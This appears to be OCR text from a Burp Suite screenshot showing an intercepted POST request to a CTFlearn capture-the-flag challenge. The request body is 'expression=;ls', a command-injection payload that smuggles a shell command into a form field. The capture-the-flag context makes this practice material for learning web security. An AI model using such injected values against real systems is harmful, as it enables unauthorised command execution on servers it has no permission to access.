 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://web.ctflearn.com:443 [172.67.142.248]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /web7/ HTTP/1.1
2 Host: web.ctflearn.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://web.ctflearn.com/web7/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Connection: close
11 Cookie: __cfduid=d419d23a64beecb1db38f640a1e0107831597162172; _ga=GA1.2.77983172.1597162191; _gid=GA1.2.1371137231.1597805750
12 Upgrade-Insecure-Requests: 1
13
14 expression=;ls